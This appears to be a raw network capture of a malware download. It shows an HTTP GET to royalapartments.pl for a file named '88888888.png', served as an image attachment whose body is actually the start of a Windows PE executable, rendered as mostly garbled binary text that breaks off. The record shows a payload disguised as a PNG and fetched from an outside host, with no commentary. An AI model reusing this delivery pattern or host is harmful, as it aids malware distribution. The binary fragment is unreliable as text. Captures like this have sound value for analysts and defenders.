 GET /vtjwwoqxaix/88888888.png HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Language: en-US
User-Agent: MelisaNadira
Host: royalapartments.pl

HTTP/1.1 200 OK
Date: Thu, 18 Jun 2020 15:56:53 GMT
Server: Apache
Connection: keep-alive, Keep-Alive
X-Powered-By: PHP/5.4.16
Accept-Ranges: bytes
Expires: 0
Cache-Control: no-cache, no-store, must-revalidate
Content-Disposition: attachment; filename="88888888.png"
Content-Length: 2755088
Vary: Accept-Encoding,User-Agent
Keep-Alive: timeout=5, max=10000
Content-Type: image/png

MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.

$.......PE..L......^...............2.
).........
........`....@..........................`*.......*...............................................)...............*..............
...................................................H............................text....@.......B..................
..`.rdata.......`.......F..............@..@.data...$,...p...,...H..............@...a2......
............t.............. ...a3........%.......%..v.............. ...a32...........'......H'............. ...a322....
{.....'......L'.............
....rsrc.........)......<).............@..@.....................................................................................
................................................................................................................................
.......................................................................................................................z........
.|.Y....... ....^................#.0...b...
0......................n[.~....P........U....,.E......E......E......E......E......E......E......E......E......E......E......E.P.
...A..M.Q....A..U.R....A..E.P....A..M.Q....A..U.R....A..E.P....A..M.Q....A.hpqA.....A..U.R....A..E.P....A..M.Q....A..U.R....A..E
.P....A..M.Q....A..U.R....A.h|